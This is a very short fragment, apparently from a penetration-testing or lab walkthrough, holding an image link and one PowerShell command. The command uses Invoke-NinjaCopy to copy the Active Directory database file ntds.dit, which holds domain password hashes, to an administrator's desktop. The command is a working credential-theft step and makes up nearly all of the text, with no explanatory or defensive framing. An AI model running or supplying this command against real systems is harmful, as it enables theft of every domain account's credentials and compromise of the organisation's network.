 Invoke-NinjaCopy -Path C:\Windows\NTDS\ntds.dit -Verbose -LocalDestination C:\Users\administrator\Desktop\ntds.dit